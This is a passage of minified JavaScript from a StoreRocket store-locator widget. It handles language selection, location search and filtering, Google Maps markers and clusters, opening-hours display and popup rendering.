class="storerocket-overlay-fields-item__value">',p+=this.selectedLocation.fields[g].pivot_field_value,p+="</div>",p+="</div>",$(".storerocket-overlay-fields").append(p));$(".storerocket-overlay-fields").show()}else $(".storerocket-overlay-fields").hide();$(".storerocket-overlay-fields").html()||$(".storerocket-overlay-fields").hide(),this.showOverlay("details")},i.prototype.updateResultsCount=function(){var t=$(".storerocket-label-results-count");t&&t.html(this.locations.length)},i.prototype.onLayoutReady=function(){this.searchField=document.querySelector(".storerocket-search-field"),this.searchForm=document.querySelector(".storerocket-search-form"),this.searchButton=document.querySelector(".storerocket-search-button"),this.searchIcon=document.querySelector(".storerocket-search-icon"),this.resultsList=document.querySelector(".storerocket-result-list"),this.resultsListContent=document.querySelector(".storerocket-result-list-content"),this.filtersPane=document.querySelector(".storerocket-search-filters"),this.clearFiltersButton=document.querySelector(".storerocket-clear-filters-button"),this.overlayClearFiltersButton=document.querySelector(".storerocket-overlay-clear-filters"),this.overlay=document.getElementById("storerocket-overlay"),this.clearSearchButton=document.querySelector(".storerocket-clear-search"),this.noResultsMessage=document.querySelector(".storerocket-no-results"),$(this.rootElement).append(this.configs.themeScripts),this.initGoogleMap(),this.setupListeners(),$(".storerocket-radius-button-value").html(this.radius),$(".storerocket-dropdown-item[data-radius="+this.radius+"]").addClass("is-active")},i.prototype.detectLanguage=function(){var e=this;if(this.browserLanguage=t.navigator.language,this.lang&&(this.browserLanguage=this.lang),["zh","zh-CN","zh-Hans","zh-cn","zh-hans","zh-sg","zh-SG"].includes(this.browserLanguage)?this.browserLanguage="zh_Hans":["zh-HK","zh-hk","zh-TW","zh-tw"].includes(this.browserLanguage)?this.browserLanguage="zh_Hant":["nn","nb","no"].includes(this.browserLanguage)?this.browserLanguage="no":this.browserLanguage.includes("en")?this.browserLanguage="en":this.browserLanguage.includes("fr")&&(this.browserLanguage="fr"),this.currentLanguage=this.configs.languages.filter((function(t){return t.lang===e.browserLanguage})),0===this.currentLanguage.length||!this.configs.settings.multiLanguage){var r=this.configs.settings.defaultLanguage;this.currentLanguage=this.configs.languages.filter((function(t){return t.lang===r}))}this.currentLanguage=this.currentLanguage[0],this.setWidgetLanguage()},i.prototype.setWidgetLanguage=function(){this.texts=this.currentLanguage.text,$("[data-text-id=storerocket-addresses]").html(this.texts.addresses),$("[data-text-id=storerocket-locations]").html(this.texts.locations),$("[data-text-id=storerocket-miles]").html(this.texts.miles),$("[data-text-id=storerocket-miles-abbreviated]").html(this.texts["miles-abbreviated"]),$("[data-text-id=storerocket-miles-distance]").html(this.texts["miles-distance"]),$("[data-text-id=storerocket-kilometers]").html(this.texts.miles),$("[data-text-id=storerocket-kilometers-abbreviated]").html(this.texts["kilometers-abbreviated"]),$("[data-text-id=storerocket-kilometers-distance]").html(this.texts["kilometers-distance"]),$("[data-text-id=storerocket-search-placeholder]").attr("placeholder",this.texts["search-placeholder"]),$("[data-text-id=storerocket-no-locations-message]").html(this.texts["no-locations-message"]),$("[data-text-id=storerocket-initial-message]").html(this.texts["initial-message"]),$("[data-text-id=storerocket-show-filters]").html(this.texts["show-filters"]),$("[data-text-id=storerocket-show-all-locations]").html(this.texts["back-to-locations"]),$("[data-text-id=storerocket-radius]").html(this.texts.radius),$("[data-text-id=storerocket-filters]").html(this.texts.filters),$("[data-text-id=storerocket-apply-filters]").html(this.texts["apply-filters"]),$("[data-text-id=storerocket-get-directions]").html(this.texts["get-directions"]),$("[data-text-id=storerocket-thank-you]").html(this.texts["thank-you"]),$("[data-text-id=storerocket-get-notified-message]").html(this.texts["get-notified-message"]),$("[data-text-id=storerocket-notify-me]").html(this.texts["notify-me"]),$("[data-text-id=storerocket-your-name]").attr("placeholder",this.texts["your-name"]),$("[data-text-id=storerocket-your-phone]").attr("placeholder",this.texts["your-phone"]),$("[data-text-id=storerocket-your-email]").attr("placeholder",this.texts["your-email"]),$("[data-text-id=storerocket-your-message]").attr("placeholder",this.texts["your-message"]),"miles"===this.configs.unit?$("[data-text-id=storerocket-units-abbreviated]").html(this.texts["miles-abbreviated"]):$("[data-text-id=storerocket-units-abbreviated]").html(this.texts["kilometers-abbreviated"])},i.prototype.changeRadius=function(t){var e=this;this.radius=t,"starbucks"!==this.theme&&"native-modern"!==this.theme||($("#storerocket-overlay-radius .storerocket-overlay-list-item").removeClass("is-active"),$("#storerocket-overlay-radius .storerocket-overlay-list-item[data-radius="+this.radius+"]").addClass("is-active")),$(".storerocket-radius").removeClass("storerocket-dropdown-open"),$(".storerocket-radius-button-value").html(this.radius),"miles"===this.configs.unit?$(".storerocket-radius-button-units").html(this.texts["miles-abbreviated"]):$(".storerocket-radius-button-units").html(this.texts["kilometers-abbreviated"]),$(".storerocket-dropdown-item.is-active").removeClass("is-active"),$(".storerocket-dropdown-item[data-radius="+this.radius+"]").addClass("is-active"),""!==this.searchField.value||this.lastSearch.lat||this.lastSearch.lng?this.fetchLocations(!0).then((function(){e.clearMarkers(),e.showLocationsOnMap(),e.resize()})):$(this.searchField).focus()},i.prototype.hasLocations=function(){return this.locations.length>0},i.prototype.generateFormattedAddress=function(t,e){var r="",o=t.address_line_1?'<span class="'.concat(e,'-address-line1">').concat(t.address_line_1,"</span>"):null,s=(t.address_line_2&&'<span class="'.concat(e,'-address-line2">').concat(t.address_line_2,"</span>"),t.city?'<span class="'.concat(e,'-address-city">').concat(t.city,"</span>"):null),n=t.state?'<span class="'.concat(e,'-address-state">').concat(t.state,"</span>"):null,i=t.postcode?'<span class="'.concat(e,'-address-postcode">').concat(t.postcode,"</span>"):null,a=t.country?'<span class="'.concat(e,'-address-country">').concat(t.country,"</span>"):null;return t.address_line_1&&(r+="<div>".concat(o,"</div>")),(t.city||t.state||t.postcode)&&(r+="<div>",t.city&&(r+="".concat(s)),(t.state||t.postcode)&&(r+=", ",r+=[n,i].filter(Boolean).join(" ")),r+="</div>"),t.country&&(r+="<div>".concat(a,"</div>")),r},i.prototype.selectLocation=function(e,r){var o=this.locations[e],s=this.markers[e];this.selectedLocation=o,this.selectedListItem=$(".storerocket-result[data-index="+e+"]"),this.locationIndex=e,$(".storerocket-result.is-active").removeClass("is-active"),this.selectedListItem.addClass("is-active"),this.googleMap.panTo(s.getPosition());var n;if(this.googleMap.setZoom(14),n=this.renderPopupHtml(o),this.infoWindow.setContent(n),r&&this.infoWindow.open(this.googleMap,s),"native-modern"!=this.configs.theme.slug&&"starbucks"!=this.configs.theme.slug&&"lumus"!=this.configs.theme.slug||this.showLocationDetails(),$(".storerocket-popup-show-info").on("click",function(t){t.preventDefault(),this.setLocationInfoContent()}.bind(this)),$(".storerocket-popup-buttons-zoom-in").on("click",function(t){t.preventDefault(),this.zoomToLocation(this.selectedLocation)}.bind(this)),this.configs.settings.updateUrlParameters&&"URLSearchParams"in t){var i=new URLSearchParams(t.location.search);o.slug?i.set("location",o.slug):i.set("location",o.obf_id),i.has("search")&&i.delete("search"),i.has("radius")&&i.delete("radius");var a=[t.location.protocol,"//",t.location.host,t.location.pathname].join("")+"?"+i.toString();history.pushState(null,"",a)}this.refreshOverlays()},i.prototype.showOverlay=function(t){var e=$(this.overlay);this.removeAutocompleteResults(),e.find(".storerocket-overlay-section").hide(),"radius"===t?e.find("#storerocket-overlay-radius").show():"filters"===t?(e.find(".storerocket-overlay-filters-apply-button").removeClass("is-visible"),e.find("#storerocket-overlay-filters").show(),this.currentFilters=this.filters):"details"===t&&e.find("#storerocket-overlay-details").show(),e.addClass("is-visible"),setTimeout((function(){e.addClass("is-open")}),20)},i.prototype.hideOverlay=function(){var t=$(this.overlay);t.removeClass("is-open"),t.removeClass("is-visible"),$("#storerocket-map").removeClass("storerocket-overlay-is-open")},i.prototype.fitMarkers=function(t){this.googleMapBounds=new google.maps.LatLngBounds;for(var e=0;e<t.length;e++){var r=t[e].getPosition();this.googleMapBounds.extend(r)}this.googleMap.fitBounds(this.googleMapBounds),1===this.locations.length&&this.googleMap.setZoom(17)},i.prototype.zoomToLocation=function(){var t=[this.markers[this.locationIndex]];this.fitMarkers(t)},i.prototype.fetchLocations=function(t){this.showSpinner("locations");var e={};this.lastSearch.lat&&this.lastSearch.lng&&(e.lat=this.lastSearch.lat,e.lng=this.lastSearch.lng,e.radius=this.radius),this.filters.length>0&&(e.filters=this.filters.join(","),e.filters=e.filters.replace(/(^,)|(,$)/g,"")),this.units&&(e.units=this.units),this.searchedObjectId&&((e={}).location=this.searchedObjectId),e=decodeURIComponent($.param(e));var r=this.baseUrl+this.locationsPath;e&&(r+="?"+e);var o=$.Deferred();return $.getJSON(r,function(e){this.rawData=e,this.locations=this.rawData.results.locations,this.preview||!0!==t||this.trackSearch(),this.toggleClearSearchButton(),this.renderLocations(),this.refreshOverlays(),this.updateResultsCount(),o.resolve(this.rawData.results.locations)}.bind(this)),o.promise()},i.prototype.toggleClearSearchButton=function(){""===$(this.searchField).val()?$(this.clearSearchButton).hide():$(this.clearSearchButton).show()},i.prototype.addOpenLabelToResults=function(){var t=this,e=$(".storerocket-result");new Date;$.each(e,(function(e,r){var o,s=t.locations[e],n=$(r).find(".storerocket-result-is-open");null!==s.open?(s.open?(o=t.texts["closed-now"],n.addClass("storerocket-result-open-now")):(o=t.texts["open-now"],n.addClass("storerocket-result-closed")),o='<div class="storerocket-result-open-label">'.concat(o,"</div>"),n.append(o),n.show()):n.hide()}))},i.prototype.decorateResults=function(){var t,e=this,r=$(".storerocket-result"),o=new Date;$.each(r,(function(r,s){var n,i=e.locations[r];if($(s).find('[data-text-id="storerocket-visit-website"]').html(e.texts["visit-website"]),"miles"===e.units?$("[data-text-id=storerocket-distance]").html(e.texts["miles-distance"]):$("[data-text-id=storerocket-distance]").html(e.texts["kilometers-distance"]),i.hours){var a={mon:i.hours.mon?i.hours.mon.split("-").map((function(t){return t.trim()})).join(" - "):null,tue:i.hours.tue?i.hours.tue.split("-").map((function(t){return t.trim()})).join(" - "):null,wed:i.hours.wed?i.hours.wed.split("-").map((function(t){return t.trim()})).join(" - "):null,thu:i.hours.thu?i.hours.thu.split("-").map((function(t){return t.trim()})).join(" - "):null,fri:i.hours.fri?i.hours.fri.split("-").map((function(t){return t.trim()})).join(" - "):null,sat:i.hours.sat?i.hours.sat.split("-").map((function(t){return t.trim()})).join(" - "):null,sun:i.hours.sun?i.hours.sun.split("-").map((function(t){return t.trim()})).join(" - "):null},c=e.convertHours(a),l=[c.sun,c.mon,c.tue,c.wed,c.thu,c.fri,c.sat];t=l[o.getDay()]}if(t){var u="";if(Array.isArray(t)){u="".concat(t[0]);for(var h=1;h<t.length;h++)u+=" | ".concat(t[h])}else u=t;$(s).find(".storerocket-result-today-hours").html("".concat(e.texts.today,": ").concat(u))}else $(s).find(".storerocket-result-today-hours").hide();if(i.phone&&e.configs.settings.formatPhoneNumber){var d=e.formatPhoneNumber(i.phone);$(s).find(".storerocket-result-phone").html(d)}var f=$(s).find(".storerocket-result-is-open");e.configs.useCustomTextHours?i.open=null:i.open=e.isLocationOpen(i),null!==i.open&&void 0!==i.open?(i.open?(n=e.texts["open-now"],f.addClass("storerocket-result-open-now")):(n=e.texts["closed-now"],f.addClass("storerocket-result-closed")),n='<div class="storerocket-result-open-label">'.concat(n,"</div>"),f.append(n),f.show()):f.hide()}))},i.prototype.isLocationOpen=function(t){var e=t.timezone;if(!e)return null;var r=l.local().setZone(e),o=r.toFormat("EEE").toLowerCase(),s=r.minus({days:1}).toFormat("EEE").toLowerCase(),n=r.toFormat("H").toLowerCase(),i=r.toFormat("m").toLowerCase(),a=t.hours[o],c=t.hours[s];if(a){if("closed"==a.toLowerCase())return!1;var u=a.split(","),h=c?c.split(","):null,d=null;try{h&&$.each(h,(function(t,e){var r=e.split("-")[0],o=e.split("-")[1],s=parseInt(r.split(":")[0]),a=(parseInt(r.split(":")[1]),parseInt(o.split(":")[0])),c=parseInt(o.split(":")[1]);return a<s&&n<a||n==a&&i<=c?(d=!0,!1):void 0}))}catch(t){}if(d)return!0;try{u.every((function(t){var e=t.split("-")[0],r=t.split("-")[1],o=parseInt(e.split(":")[0]),s=parseInt(e.split(":")[1]),a=parseInt(r.split(":")[0]),c=parseInt(r.split(":")[1]);return[o,s,a,c].every((function(t){return t===o}))||a<o&&n>o?(d=!0,!0):n<o||n>a||(n>o&&n<a?(d=!0,!1):n==o&&i>=s||n==a&&i<=c?(d=!0,!0):void 0)}))}catch(t){return null}return!!d}},i.prototype.renderLocations=function(){this.hideInitialMessage(),$(".storerocket-error").hide(),this.hasLocations()?(this.hideNoLocationsMessage(),$(this.resultsListContent).html(this.rawData.results.html.locations),this.decorateResults(),$(".storerocket-result-list").show()):this.showNoLocationsMessage(),$(".storerocket-result-button").on("click",(function(t){t.stopPropagation()})),$(".storerocket-result").on("click",function(t){var e=$(t.target).closest(".storerocket-result").data("index"),r=this.locations[e];this.selectedLocation=r;var o=t.target.closest("a");$(o).hasClass("storerocket-result-website-link")?this.preview||this.trackClick("website"):$(o).hasClass("storerocket-result-social-link")||$(o).hasClass("storerocket-result-buttons--phone")||$(o).hasClass("storerocket-result-buttons--directions")||$(o).hasClass("storerocket-result-buttons--website")||(t.preventDefault(),this.preview||this.trackClick("result")),this.onResultClick(t)}.bind(this))},i.prototype.urlParam=function(e){var r=new RegExp("[?&]"+e+"=([^&#]*)").exec(t.location.href);return null==r?null:decodeURI(r[1])||null},i.prototype.onGoogleMapReady=function(){void 0!==this.overrideGeolocation&&null!==this.overrideGeolocation&&("false"===this.overrideGeolocation?this.configs.initial.display="all":this.configs.initial.display="ip-lookup"),this.checkSearchUsage(),this.checkParameters()},i.prototype.refreshClusters=function(){if(this.configs.settings.cluster){this.markerCluster&&this.markerCluster.clearMarkers();var e=this.configs.settings.showClusterCount,r=(this.configs.settings.cluster_image,this.configs.settings.cluster_image,this.configs.settings);this.markerCluster=new markerClusterer.MarkerClusterer({markers:this.markers,map:this.googleMap,renderer:{render:function(e,o){var s=e.count,n=e.position,i=r.primaryColor,a=t.btoa('\n                          <svg fill="'.concat(i,'" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240">\n                            <circle cx="120" cy="120" opacity=".8" r="70" />    \n                          </svg>'));return new google.maps.Marker({position:n,icon:{url:"data:image/svg+xml;base64,".concat(a),scaledSize:new google.maps.Size(75,75)},label:{text:String(s),color:"rgba(255,255,255,0.9)",fontSize:"12px"},zIndex:Number(google.maps.Marker.MAX_ZINDEX)+s})}}})}},i.prototype.showGeocodingSpinner=function(){$(".storerocket-geolocation-spinner").addClass("storerocket-geolocation-spinner--visible")},i.prototype.hideGeocodingSpinner=function(){$(".storerocket-geolocation-spinner").removeClass("storerocket-geolocation-spinner--visible")},i.prototype.setInitialFilters=function(){var t=this,e=this.urlParam("filters");if("string"==typeof this.initialFilters&&this.initialFilters.length||e){if("string"==typeof this.initialFilters&&this.initialFilters.length&&(this.filters=this.initialFilters.split(","),this.initialFilters=this.filters,this.filters=$.map(this.filters,(function(t){return parseInt(t,10)}))),e){var r=e.split(",");(r=$.map(r,(function(t){return parseInt(t,10)}))).length&&(this.filters=this.filters.concat(r))}$(this.filters).each((function(e,r){if($("[data-filter="+r+"]").addClass("is-active"),t.selectOnlyOneFilter){var o=t.configs.filters.find((function(t){return t.id===r}));$("[data-text-id=storerocket-show-filters]").html(o.name)}})),$(".storerocket-filters").addClass("has-active-filters"),$(this.overlayClearFiltersButton).show(),$(".storerocket-filters-reset-button").show()}else this.initialFilters=[]},i.prototype.createMarkersForLocations=function(t){var e=this;t.forEach((function(t){e.addMarker(t,e.locations.indexOf(t))}))},i.prototype.fitMapToLocations=function(t){var e=this;this.googleMapBounds=new google.maps.LatLngBounds,t.forEach((function(t){var r=e.locations.indexOf(t),o=e.markers[r];e.googleMapBounds.extend(o.getPosition())})),this.googleMap.fitBounds(this.googleMapBounds),1===t.length&&this.googleMap.setZoom(17)},i.prototype.runIpLookup=function(){$.get("https://extreme-ip-lookup.com/json",function(t){var e=t.country;e?this.geocoder.geocode({address:e,bounds:this.googleMapBounds},function(t,e){var r=this;e===google.maps.GeocoderStatus.OK?(this.geocoded_place=t[0],this.fetchLocations(!1).then((function(t){r.clearMarkers(),r.showLocationsOnMap(),r.resize(),r.googleMap.setCenter(r.geocoded_place.geometry.location),r.googleMap.fitBounds(r.geocoded_place.geometry.viewport)}))):this.fetchLocations(!1)}.bind(this)):this.fetchLocations(!1)}.bind(this))},i.prototype.showLocationsOnMap=function(){for(var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{fitAllMarkers:!0,addDot:!0},e=0;e<this.locations.length;e++)this.addMarker(this.locations[e],e);if(this.hasLocations()&&t.fitAllMarkers)this.fitMarkers(this.markers);else if(t.addDot&&this.lastSearch.lat&&this.lastSearch.lng){var r=new google.maps.LatLng(this.lastSearch.lat,this.lastSearch.lng);this.googleMap.setCenter(r),this.googleMap.setZoom(10);var o=new google.maps.Marker({position:r,map:this.googleMap,icon:{path:google.maps.SymbolPath.CIRCLE,scale:9,fillColor:"#24A0FF",strokeColor:"#24A0FF",strokeOpacity:.3,fillOpacity:1}});this.markers=[o]}this.removeAutocompleteResults()},i.prototype.addMarker=function(t,e){var r=this,o=new google.maps.LatLng(t.lat,t.lng),s=new google.maps.Marker({position:o,title:t.name,optimized:!1});switch(t.locationType.priority){case 1:s.setZIndex(555);break;case 2:s.setZIndex(1111);break;case 3:s.setZIndex(3333);break;case 4:s.setZIndex(5555);break;case 5:s.setZIndex(7777);break;case 6:s.setZIndex(9999)}if(null!==t.marker_id){var n={};switch(n={url:"".concat(this.uploadsBaseUrl,"/uploads/users/").concat(this.userId,"/markers/").concat(t.marker.image)},this.configs.settings.markerSize){case"extra-small":n.scaledSize=new google.maps.Size(20,20);break;case"small":default:n.scaledSize=new google.maps.Size(30,30);break;case"large":n.scaledSize=new google.maps.Size(60,60);break;case"medium":n.scaledSize=new google.maps.Size(40,40);break;case"extra-large":n.scaledSize=new google.maps.Size(80,80)}s.setIcon(n)}google.maps.event.addListener(s,"click",function(t,e){return function(){r.onMarkerClick(t,e)}}(s,e)),s.setMap(this.googleMap),this.markers.push(s)},i.prototype.clearMarkers=function(){for(var t=0;t<this.markers.length;t++)this.markers[t].setMap(null);this.markers=[]},i.prototype.showNoLocationsMessage=function(){$(this.resultsListContent).html(""),$(this.resultsList).hide(),$(this.noResultsMessage).show(),$(this.noResultsMessage).addClass("is-visible")},i.prototype.showSpinner=function(t){"suggestions"===t?($(".storerocket-search-icon").hide(),$(".storerocket-search-spinner").show()):"locations"===t&&($(".storerocket-no-results").hide(),$(".storerocket-result-list").show(),$(this.resultsListContent).html('<div class="storerocket-spinner"></div>'))},i.prototype.hideSpinner=function(t){"suggestions"===t?($(".storerocket-search-spinner").hide(),$(".storerocket-search-icon").show()):"locations"===t&&$(".storerocket-spinner").hide()},i.prototype.hideNoLocationsMessage=function(){$(this.noResultsMessage).removeClass("is-visible").hide()},i.prototype.printHoursRows=function(t){var e='<div class="storerocket-hours-day-items">';return Array.isArray(t)?$.each(t,(function(t,r){e+='\n                    <div class="storerocket-hours-day-item">'.concat(r,"</div>\n                ")})):e+='<div class="storerocket-hours-day-item">'.concat(t,"</div>"),e+="</div>"},i.prototype.renderPopupHtml=function(t){var e="",r=t.timezone,o=["","","","","","",""];r&&(o[l.local().setZone(r).toFormat("E")-1]="storerocket-today");if(e+='<div id="storerocket-popup-content">',t.cover_image&&(e+="\n                <div class='storerocket-popup-location-cover'>\n                    <img src='".concat(t.cover_image,"' class='storerocket-popup-location-cover-image' />\n                </div>\n            ")),e+='<div class="storerocket-popup-name">'+t.name+"</div>",("modern"==this.configs.theme.slug||"starbucks"==this.configs.theme.slug||"pl360"==this.configs.theme.slug)&&t.filters&&!this.configs.settings.useFilterIcons){e+='<div class="storerocket-popup-filters">';for(var s=0;s<t.filters.length;s++)t.filters[s].hidden||(e+='<span class="storerocket-popup-filter">',e+='<span class="storerocket-popup-filter-color" style="background-color: '+this.colorForFilter(t.filters[s].id)+'"></span>',e+=t.filters[s].name+"</span>");e+="</div>"}if(this.configs.settings.splitAddress?(e+='<div class="storerocket-popup-address">',e+=this.generateFormattedAddress(t,"storerocket-popup"),e+="</div>"):t.display_address?e+='<div class="storerocket-popup-address">'+t.display_address.escape()+"</div>":e+='<div class="storerocket-popup-address">'+t.address.escape()+"</div>",("modern"==this.configs.theme.slug||"starbucks"==this.configs.theme.slug||"pl360"==this.configs.theme.slug)&&t.filters&&this.configs.settings.useFilterIcons){e+='<div class="storerocket-popup-filters storerocket-popup-filters--with-icons">';for(var n=0;n<t.filters.length;n++){var i="".concat(this.uploadsBaseUrl,"/uploads/users/").concat(this.userId,"/icons/").concat(t.filters[n].icon);e+='<div class="storerocket-popup-filter-item">',t.filters[n].icon&&(e+='<img class="storerocket-popup-filter-image" src="'.concat(i,'">')),e+='<div class="storerocket-popup-filter-name">'.concat(t.filters[n].name,"</div>"),e+="</div>"}e+="</div>"}if(t.address_line_2&&(e+='<div class="storerocket-result-extra-address">'+t.address_line_2+"</div>"),"modern"==this.configs.theme.slug||"starbucks"==this.configs.theme.slug||"pl360"==this.configs.theme.slug){if(t.hours&&(t.hours.mon||t.hours.tue||t.hours.wed||t.hours.thu||t.hours.fri||t.hours.sat||t.hours.sun)){var a={mon:t.hours.mon?t.hours.mon.split("-").map((function(t){return t.trim()})).join(" - "):null,tue:t.hours.tue?t.hours.tue.split("-").map((function(t){return t.trim()})).join(" - "):null,wed:t.hours.wed?t.hours.wed.split("-").map((function(t){return t.trim()})).join(" - "):null,thu:t.hours.thu?t.hours.thu.split("-").map((function(t){return t.trim()})).join(" - "):null,fri:t.hours.fri?t.hours.fri.split("-").map((function(t){return t.trim()})).join(" - "):null,sat:t.hours.sat?t.hours.sat.split("-").map((function(t){return t.trim()})).join(" - "):null,sun:t.hours.sun?t.hours.sun.split("-").map((function(t){return t.trim()})).join(" - "):null},c=this.convertHours(a);e+='<div class="storerocket-popup-hours">',e+='\n                    <div class="storerocket-popup-hours-item '.concat(o[0],'">\n                        <span class="storerocket-hours-day">').concat(this.texts.monday,":</span>\n                        ").concat(c.mon?this.printHoursRows(c.mon):"-","\n                    </div>\n                "),e+='\n                    <div class="storerocket-popup-hours-item '.concat(o[1],'">\n                        <span class="storerocket-hours-day">').concat(this.texts.tuesday,":</span>\n                        ").concat(c.mon?this.printHoursRows(c.tue):"-","\n                    </div>\n                "),e+='\n                    <div class="storerocket-popup-hours-item '.concat(o[2],'">\n                        <span class="storerocket-hours-day">').concat(this.texts.wednesday,":</span>\n                        ").concat(c.mon?this.printHoursRows(c.wed):"-","\n                    </div>\n                "),e+='\n                    <div class="storerocket-popup-hours-item '.concat(o[3],'">\n                        <span class="storerocket-hours-day">').concat(this.texts.thursday,":</span>\n                        ").concat(c.mon?this.printHoursRows(c.thu):"-","\n                    </div>\n                "),e+='\n                    <div class="storerocket-popup-hours-item '.concat(o[4],'">\n                        <span class="storerocket-hours-day">').concat(this.texts.friday,":</span>\n                        ").concat(c.mon?this.printHoursRows(c.fri):"-","\n                    </div>\n                "),e+='\n                    <div class="storerocket-popup-hours-item '.concat(o[5],'">\n                        <span class="storerocket-hours-day">').concat(this.texts.saturday,":</span>\n                        ").concat(c.mon?this.printHoursRows(c.sat):"-","\n                    </div>\n                "),e+='\n                    <div class="storerocket-popup-hours-item '.concat(o[6],'">\n                        <span class="storerocket-hours-day">').concat(this.texts.sunday,":</span>\n                        ").concat(c.mon?this.printHoursRows(c.sun):"-","\n                    </div>\n                "),e+="</div>"}if(t.fields.length>0){e+='<div class="storerocket-popup-fields">';for(var u=0;u<t.fields.length;u++){var h=t.fields[u];h.pivot_field_value&&(e+="<div class='storerocket-popup-field'>",e+="<span class='storerocket-popup-field-name'>".concat(h.name,"</span>"),e+="<span class='storerocket-popup-field-value'>".concat(h.pivot_field_value,"</span>"),e+="</div>")}e+="</div>"}if(t.phone)if(this.configs.settings.formatPhoneNumber){var d=this.formatPhoneNumber(t.phone);e+='<a class="storerocket-popup-phone" href="tel:'+d+'">'+d+"</a>"}else e+='<a class="storerocket-popup-phone" href="tel:'+t.phone+'">'+t.phone+"</a>";if(t.url){var f="new-tab"===this.configs.settings.websiteLinkBehavior?"_blank":"_self";this.configs.settings.useWebsiteText?e+='<a class="storerocket-popup-url" target="'.concat(f,'" href="')+this.formatUrl(t.url)+'">'.concat(this.texts["visit-website"],"</a>"):e+='<a class="storerocket-popup-url" target="'.concat(f,'" href="')+this.formatUrl(t.url)+'">'.concat(t.url,"</a>")}if(t.email&&(e+='<a class="storerocket-popup-email" href="mailto:'+t.email+'">'+t.email+"</a>"),e+='<div class="storerocket-popup-buttons">',e+='<a class="storerocket-popup-buttons-get-directions" target="_blank" href="https://www.google.com/maps/dir/?api=1&destination='+encodeURIComponent(t.address)+'">'+this.texts["get-directions"]+"</a>",t.url&&this.configs.website_link_text){var m="new-tab"===this.configs.settings.websiteLinkBehavior?"_blank":"_self";e+='<a class="storerocket-popup-buttons-url" target="'.concat(m,'" href="')+this.formatUrl(t.url)+'">'.concat(this.configs.website_link_text,"</a>")}if(t.callsToAction.length>0){e+='<div class="storerocket-popup-location-buttons">';for(var p=0;p<t.callsToAction.length;p++)t.callsToAction[p].pivot_button_value&&(e+='\n                            <a target="'.concat(this.configs.settings.buttonsBehavior,'"\n                                class="storerocket-popup-location-button"\n                                href="').concat(t.callsToAction[p].pivot_button_value,'"\n                        '),t.callsToAction[p].color&&(e+=' style="background-color: '.concat(t.callsToAction[p].color,'"')),e+=">".concat(t.callsToAction[p].title,"</a>"));e+="</div>"}}return e+="</div>"},i.prototype.setLocationInfoContent=function(){var t=this.selectedLocation;$(".storerocket-location-info-name").html(t.name),$(".storerocket-location-info-address").html(t.address),$(".storerocket-location-info-phone").html(t.phone),$(".storerocket-location-info-directions").attr("href","https://www.google.com/maps/dir/?api=1&destination="+encodeURIComponent(t.address)),t.hours?($(".storerocket-location-info-hours").show(),$(".storerocket-location-info-hours--monday span:last-child").html(t.hours.mon),$(".storerocket-location-info-hours--tuesday span:last-child").html(t.hours.tue),$(".storerocket-location-info-hours--wednesday span:last-child").html(t.hours.wed),$(".storerocket-location-info-hours--thursday span:last-child").html(t.hours.thu),$(".storerocket-location-info-hours--friday span:last-child").html(t.hours.fri),$(".storerocket-location-info-hours--saturday span:last-child").html(t.hours.sat),$(".storerocket-location-info-hours--sunday span:last-child").html(t.hours.sun)):$(".storerocket-location-info-hours").hide()},i.prototype.clearFilters=function(){var t=this;$(".storerocket-search-filter.is-active").removeClass("is-active"),$(".storerocket-filters--item.is-active").removeClass("is-active"),$(".storerocket-overlay-list-item.is-active").removeClass("is-active"),$(".storerocket-search-filter.is-active").removeClass("is-active"),$(".storerocket-filter-button.has-active-filters").removeClass("has-active-filters"),$("[data-text-id=storerocket-show-filters]").html(this.texts["show-filters"]),this.filters=this.initialFilters?e(this.initialFilters):[],$(this.clearFiltersButton).hide(),$(this.overlayClearFiltersButton).hide(),$(".storerocket-filters-reset-button").hide(),this.fetchLocations().then((function(){t.clearMarkers(),t.showLocationsOnMap(),t.resize()}))},i.prototype.resize=function(){var t,e,r=$("#storerocket-widget"),o=$("#storerocket-panel"),s=$(".storerocket-result-list"),n=$("#storerocket-search"),i=$("#storerocket-map-container"),a=$("#storerocket-mobile-filters"),c=$(".storerocket-filters-row"),l=this.detectBreakpoint(),u=$(".storerocket-no-results").hasClass("is-visible");if("small"===l)if(u)$(".storerocket-no-results").height("auto"),$(".storerocket-result-list").hide(),o.height("auto"),r.height("auto").css("min-height","auto");else{var h,d=this.configs.settings.height[this.breakpoint];h="fluid"===d.type?"100%":"fixed"===d.type||"custom"===d.type?d.value:"viewport"===d.type?"100vh":"100%",r.css("height",h),"native-modern"===this.configs.theme.slug?(t=r.innerHeight(),e=r.innerHeight()-n.outerHeight()-i.outerHeight()-$(".storerocket-panel-options").outerHeight()):"modern"===this.configs.theme.slug?e=(t=r.innerHeight()-n.outerHeight()-c.outerHeight()-a.outerHeight())-i.outerHeight():"starbucks"===this.configs.theme.slug&&(t=r.outerHeight(),e="0px"!==o.css("padding-top")?r.outerHeight()-n.outerHeight()-i.outerHeight():r.outerHeight()-n.outerHeight()),e<=0&&(e="500"),t&&o.css("height",t),e&&s.css("height",e),$(s).show()}},i.prototype.onMarkerClick=function(t,e){this.selectLocation(e,!0)},i.prototype.addOverlays=function(){var e=this;if(this.configs.map.settings&&this.configs.map.settings["overlay-show-all-locations-button"]){var r=document.createElement("button");r.innerHTML=this.texts["back-to-locations"],r.style.position="absolute",r.style.zIndex="10",r.style.backgroundColor=this.configs.settings.primaryColor,r.classList.add("storerocket-map-show-all-locations-button"),$(r).on("click",(function(r){if(r.preventDefault(),$(".storerocket-error").hide(),$(".storerocket-result-list").show(),e.searchField.value="",e.lastSearch={},e.hideOverlay(),e.clearFilters(),e.selectedLocation=e.searchedObjectId=e.lat=e.lng=null,e.fetchLocations().then((function(){e.clearMarkers(),e.showLocationsOnMap(),e.resize(),e.refreshClusters()})),e.configs.settings.updateUrlParameters&&"URLSearchParams"in t){var o=t.location.pathname;history.pushState(null,"",o)}})),$("#storerocket-map").append(r)}if(this.configs.map.settings&&this.configs.map.settings["overlay-switch-units-button"]){var o=this.units;$("#storerocket-map").append('\n                <div class="storerocket-map-switch-units storerocket-map-switch-units-google-maps">\n                  <button type="button" class="storerocket-map-switch-units-button storerocket-map-switch-units-miles '.concat("miles"===o?"storerocket-map-switch-units-button-active":"",'" title="Miles" data-value="miles"><span class=\'storerocket-map-switch-units-button-label\'>MI</span></button>\n                  <button type="button" class="storerocket-map-switch-units-button storerocket-map-switch-units-kilometers ').concat("kilometers"===o?"storerocket-map-switch-units-button-active":"",'" titles="Kilometers" data-value="kilometers"><span class=\'storerocket-map-switch-units-button-label\'>KM</span></button>\n           